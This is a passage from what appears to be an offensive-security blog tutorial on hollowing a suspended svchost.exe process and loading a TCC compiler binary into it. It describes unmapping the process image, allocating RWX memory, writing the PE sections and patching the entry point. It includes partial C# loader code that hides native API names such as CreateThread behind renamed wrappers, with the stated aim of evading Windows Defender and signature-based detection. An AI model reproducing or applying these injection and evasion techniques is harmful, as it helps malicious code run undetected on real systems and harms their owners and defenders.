
At this point, things are certainly not looking good. It should have worked… well, not really and let me explain why. The current code logic used above is best suited for a shellcode or DLL injection, which have been tested using the code sample above, so what is the issue? Before we try to make sense of this crash, lets open the svchost.exe binary in IDA Freeware, specifically at the entry point of the program.

This is exactly what we should expect to see as stated earlier. In this case, svchost.exe is using the wmainCRTStartup function, which should call the injected TCC executable binary; basically everything from its entry point. Let’s take a look at what that looks like as well.

The entry point in here is quite different, but since this program has a C source code, we can assume it uses CRT as well. This is not quite true, TCC appears to be using a custom entry point, often seen in assembly-only programs or when a developer explicitly overrides the default CRT entry point using linker options (like /ENTRY).
public startandstart proc near: Declares a custom start function as the entry point.sub rsp, 28handadd rsp, 28h: These instructions handle stack allocation.mov cs:dword_F066, 0: This instruction is specific to this code and likely initializes a global variable or a memory location, based on the dword_F066 symbol.call sub_AFE6: This is a call to a subroutine (sub_AFE6).jmp sub_9152: This jumps to another subroutine (sub_9152), likely another custom initialization or the start of the program’s main logic.
We intended to use the CRT with a custom entry point like the one in tcc.exe, which can be problematic. Here’s why:
- Missing Essential Initializations: The CRT performs crucial setup tasks (like initializing the security cookie and setting up SEH) before the main function is invoked. If you bypass the CRT’s default entry point, these initializations won’t happen automatically.
- Buffer Overflow Vulnerabilities: Without the security cookie initialized by __security_init_cookie, the program becomes more susceptible to buffer overflow attacks, according to Microsoft Learn.
- Lack of Exception Handling: The absence of SEH setup (handled by __scrt_common_main_seh) means your program might not handle exceptions as robustly as it would with the standard CRT entry point.
- Manual Responsibility: When defining a custom entry point, the developers are responsible for correctly initializing the CRT and any other necessary components to ensure the program runs as expected. The CRT is responsible for initializing registers, setting up arguments for main, calling global constructors in C++ programs, and handling the return from main and passing the exit status to the operating system.
Note: As exploit developers, our primary focus isn’t vulnerability management, but it helps to ensure we are writing clean/safe code or using best practices to avoid exposure and not leaving the door behind us open.
In short, while a custom entry point offers flexibility, it comes with the responsibility of meticulously implementing the necessary startup routines to ensure proper functionality and security, especially when not relying on the CRT defaults. The standard wmainCRTStartup (and its ANSI counterpart, mainCRTStartup) handles these complexities automatically, ensuring a more robust and secure application environment.
The information above was meant to give us some context on what the issue could be. When we overwrite the entry point and everything after, we are in fact overwriting the the content within the entry point, not the entry point itself. This was verified by checking the entry point before and after the overwrite, which means we are appending the content in the TCC custom entry point function into wmainCRTStartup. That is precisely the reason for the access violation, because we are invoking wmainCRTStartup, which expects a set of startup routines, but those routines have been overwritten with something custom. This will either crash the process as it did, or allude to running but within a broken environment. This makes troubleshooting more difficult because the Thread Execution Block (TEB) was not initialized properly.
It’s also very easy to assume that everything worked as expected because the parent process completes its execution error-free, which is indeed expected because its job is to create another process and inject or hollow its virtual memory space with tcc.exe binary, then leaves the orphan process running. In the case of TCC, it shouldn’t run for long, unless we choose to compile and run the binary immediate after compilation and within the same PEB by passing the -run flag, which is an idea we will explore in a few sections below. So, how do we get pass this issue?
The initial approach was to create a svchost.exe process by calling CreateProcess and passing the CREATE_SUSPENDED flag as one of the arguments, then we would typically traverse the PE header to find the entry point using ZwQueryInformationProcess and ReadProcessMemory APIs. Which is susequently used to call WriteProcessMemory to overwrite the PE header with a shellcode or other block of code without a PE header, and resuming the process main thread with the ResumeThread API. In our case, this doesn’t work because we can’t overwrite the entry point symbol with a custom entry point function. It’s also worth noting that ZwQueryInformationProcess is a kernel mode API, which Microsoft says may be altered or unavailable in future versions of Windows, this also applies to NtQueryInformationProcess, the user mode equivalent of ZwQueryInformationProcess since they are both included in Ntdll.dll and were originally intended for the kernel’s user-mode interface, according to Geoff Chappell. Nevertheless, there are other methods we can employ to acquire the same amount of information. The System.Diagnostics.Process class in C# provides a managed way to interact with running processes. It offers properties and methods to get information like process ID, process name, modules, and more. This approach might be preferred for compatibility and reliability across the Windows ecosystem because it’s documented, and it helps bypass detection by avoiding the use of heavily monitored APIs like the former.
The solution to the current roadblock is not too far off, just takes a slightly different approach, which could pose some concerns due to the APIs used. Since we can’t inject the TCC binary into svchost.exe because it has its own entry point that is custom, the next approach is to possibly wipe out the entire virtual memory of the svchost process, then write to it and update the thread context before resuming its execution. This is very high level and presents a lot of opportunities for detection, which is why it might be the least favored approach when we consider the overall stealthiness. We will create a suspended svchost.exe process by calling CreateProcess with the CREATE_SUSPENDED flag, which will create the process and its primary thread but prevents any of its original code from executing, thereby allowing subsequent manipulation. Following the creation of the suspended process, we will unmap the original image from the memory space by calling NtUnMapViewOfSection, the user mode counterpart of ZwUnmapViewOfSection. This action effectively clears the legitimate code and data from the process’s memory, leaving behind only an exterior shell that remains the process’s name and metadata.
After the process’s virtual memory has been hollowed out, we will allocate a new and sufficiently sized memory block within the process using VirtualAllocEx. The size of this allocation will precisely accommodate the entire PE file as it will be loaded into memory, which often differs from its on-disk size due to the operating system’s PE parsing and alignment requirements. During this allocation, the flProtect parameter is frequently set to PAGE_EXECUTE_READWRITE. This permission combination, while necessary for writing the payload and then executing it, can serve as a strong indicator of malicious activity if not later altered. We will try to change this approach later because we don’t want to pass any file from disk, this would imply the file was written to disk and that is precisely what we are trying to avoid. The PE file’s headers (DOS and NT headers) and its various sections (such as .text for code and .data for data) are then meticulously written into the newly allocated memory block using WriteProcessMemory. This step effectively mimics the initial stages of how the Windows operating system’s loader maps a legitimate PE file into memory.
The next and probably the most complex step is the manual PE loading and resolution. This phase is where the most significant technical challenges arise, as we must replicate the complex functions of the Windows operating system’s loader. It’s also worth noting that the approach mentioned above, while doable, is easily detected by Defender. The reason for this stems from the fact that we are doing a lot of suspicious tasks sequentially, this creates a lot of surface area for detection. Which begs the question, is there another way to implement this with some obfuscation integrated? We can create classes, methods that call the native APIs but using different names, arbitrary parameter names, etc. This doesn’t fully bypass Defender, but it makes it a little harder. Another important piece to this approach is, we need to hollow-out the initial process (svchost) by detaching its sectionals from the rest of the PE header. Then, we can patch the TCC binary into it and update the AddressOfEntryPoint field with the TCC custom entry point address.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
...
namespace OffStrike
{
    public class AresLoader
    {
        public struct ARES_HEADER
        {
            public UInt16 ares_obj_1;
            public UInt16 ares_obj_2;
            public UInt16 ares_obj_3;
            public UInt16 ares_obj_4;
            public UInt16 ares_obj_5;
            ...
        }

        [StructLayout(LayoutKind.Sequential)]
        public struct ARES_DATA_DIRECTORY
        {
            public UInt32 ares_obj_1;
            public UInt32 ares_obj_2;
        }
        ...
    }
    ...
    public AresLoader(byte[] aresdata)
    {
        using (MemoryStream dataStream = new MemoryStream(aresdata, 0, aresdata.Length))
        {
            BinaryReader dataReader = new BinaryReader(dataStream);
            aresHeader = ConvertBinaryReader<ARES_HEADER>(dataReader);

            dataStream.Seek(aresHeader.ares_obj_31, SeekOrigin.Begin);
            UInt32 AresSignature = dataReader.ReadUInt32();
            ares_fileHeader = ConvertBinaryReader<ARES_FILE_HEADER>(dataReader);
            if (this.IsAresHeader32Bit)
            {
                ares_optionalHeader32 = ConvertBinaryReader<ARES_OPTIONAL_HEADER32>(dataReader);
            }
            else
            {
                ares_optionalHeader64 = ConvertBinaryReader<ARES_OPTIONAL_HEADER64>(dataReader);
            }

            ares_imageSectionHeaders = new ARES_SECTION_HEADER[ares_fileHeader.ares_obj_2];
            for (int i = 0; i < ares_imageSectionHeaders.Length; i++)
            {
                ares_imageSectionHeaders[i] = ConvertBinaryReader<ARES_SECTION_HEADER>(dataReader);
            }
            rawDataBytes = dataStream.ToArray();
        }
        ...
    }

    public class AresNativeDeclarations
    {
        public static uint ARES_SPACE_COMMIT = 0x1000;
        public static uint ARES_SPACE_RESERVE = 0x2000;
        public static uint ARES_SPACE_EXECUTE_READWRITE = 0x40;
        public static uint ARES_SPACE_READWRITE = 0x04;
        ...
        [DllImport("kernel32.dll", SetLastError = true, CharSet = CharSet.Ansi)]
        static extern IntPtr CreateThread(
            IntPtr ares_par_1,
            uint ares_par_2,
            IntPtr ares_par_3,
            IntPtr ares_par_4,
            uint ares_par_5,
            IntPtr ares_par_6
        );

        public static IntPtr MakeMiniProcess(
            IntPtr ares_par_1,
            uint ares_par_2,
            IntPtr ares_par_3,
            IntPtr ares_par_4,
            uint ares_par_5,
            IntPtr ares_par_6
        )
        {
            return CreateThread(ares_par_1, ares_par_2, ares_par_3, ares_par_4, ares_par_5, ares_par_6);
        }

        [DllImport("kernel32.dll", SetLastError = true, CharSet = CharSet.Ansi)]
        static extern UInt32 WaitForSingleObject(
            IntPtr ares_par_1,
            UInt32 ares_par_2
        );
    }
}
We will then invoke or instantiate objects of those classes, which should obfuscate the Native API symbols. For instance, by invoking the MakeMiniProcess method of the instantiated AresNativeDeclarations class object in the program main class definition, we should be able to at least bypass signature based detection. Below, we used the classes created earlier to invoke its methods, which we used to retrieve import fields from the PE header. The most important part was detaching or hollowing-out the executable down to just the PE header structure. All this has been achieved before the executable is exposed to the processor, which reduces the detection surface.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
...
